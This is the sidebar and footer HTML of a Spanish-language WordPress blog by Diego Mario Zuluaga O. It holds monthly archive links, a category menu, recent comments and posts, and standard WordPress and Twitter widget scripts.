	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2022/01/no-se-si-antes-viviamos-mejor-pero-eramos-mejores/#comment-19658">“NO SÉ SI ANTES VIVIAMOS MEJOR, PERO ERAMOS MEJORES” (Arturo Pérez Reverte)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19657">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://tnidu.com/careers" class="url" rel="ugc external nofollow">tip4d</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19630">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.info/ru-UA/register?ref=JVDCDCK4" class="url" rel="ugc external nofollow">Код binance</a></span> en <a href="https://www.diegozuluagao.com/2022/01/no-se-si-antes-viviamos-mejor-pero-eramos-mejores/#comment-19627">“NO SÉ SI ANTES VIVIAMOS MEJOR, PERO ERAMOS MEJORES” (Arturo Pérez Reverte)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14951">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>